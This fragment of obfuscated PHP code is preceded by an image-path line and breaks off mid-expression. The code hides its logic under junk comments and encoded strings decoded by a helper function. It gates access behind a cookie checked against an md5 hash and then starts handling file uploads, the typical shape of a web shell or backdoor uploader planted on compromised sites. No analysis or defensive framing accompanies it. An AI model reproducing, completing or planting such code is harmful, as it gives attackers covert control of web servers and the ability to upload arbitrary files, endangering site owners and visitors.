
$QHSSLXHGNHRG
##8RcQ;<PxgA=+w8Ja6%( 
=
//bz\D`p0=6nu_ADbsPyg 
preg_replace 
##O a}g%+q 
( 
##mS80tEZAG1]R0=# 
O
//Ij`UEuW 
(
//Lq8m)4%5K\;9Ke4 
'q4krLy+P0asBAA=='
)
//Rd1F5g 
, 
''
, 
$QHSSLXHGNHRG
);
if
(@ 
## A$P93tc~T3F1AGx
UQ. 
$_COOKIE
//hM%*(lIjI 
[
//7wU|[[: 
md5
/*9:g +gihE}M7X[SByL*/
( 
##LWZ>d0ts}pD 
$QHSSLXHGNHRG
##pw7kcm=]u:D|Rn{,G% 
.
/*
@P
{0`%,9>b*/
O
/*;G8h3$F#aH0L#@57WMr */
(
/*l
SkVxH=jYm*/
'KyguTwEA'
)
/*(kR
@d
9PJRplMCkF*/
)] 
!= 
/*q{~TA%oZ%~yZFz*/
O 
##g:GlvW1Z 
(
/*7]D#FdyE*/
'M7UwMDSwNLQ0NjJNTk5KNU9JMUw0ST
OxNDMzMEozMDcCAA=='
) 
##S):B8jm%UA,M5 
){
echo
/*lT>kZo4}\RRDQxE*/
O
//n>yIcPh 
(
/*BN9T!DpTRr<xP %wc!is*/
'C8lIVUgsLcnIL8qsSi
zJzM9TSEvMzElN0VEoyElNLE5VKEpV0IUpSAUA'
) 
##0
$6!dm(+Kmfuey2 
;
exit
();}} 

if
(!
empty
( 
## yq=_sWComVd>Ww~ 
$_FILES
/*9h&Mp}.rO\b*/
[
/*|WFIx*/
O
/*r8O+t9Ncb